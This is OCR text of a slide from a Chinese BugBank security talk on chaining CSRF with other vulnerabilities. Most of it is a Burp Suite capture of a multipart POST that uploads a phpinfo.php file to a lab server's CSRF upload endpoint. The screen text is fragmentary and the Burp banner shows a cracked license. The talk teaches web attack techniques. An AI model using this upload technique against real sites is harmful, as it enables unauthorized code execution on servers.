 主讲：Flx
主标题：招招致命，CSRF与多种漏洞的组合出击
漏洞银行 | BUGBANK
大咖面对面
62
七、文
1. CSR
大家
就是上
传的
2. Jav
在过
这么
跨域
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.4:80
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /csrf/upload.php?username=123&password=123 HTTP/1.1
Host: 192.168.23.4
Content-Length: 225
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.23.4
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybqP03th25luAKRzb
Referer: http://192.168.23.4/csrf/upload.php?username=123&password=123
Accept-Language: zh-CN,zh;q=0.8
Cookie: postpass=202cb962ac59075b964b07152d234b70; serveru=192.168.23.4%2Fphp.php; serverp=123
Connection: close
------WebKitFormBoundarybqP03th25luAKRzb
Content-Disposition: form-data; name="upfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundarybqP03th25luAKRzb--
漏洞银行
BUGBANK
搜索 Web 和 Windows
英
20:45
2018/5/18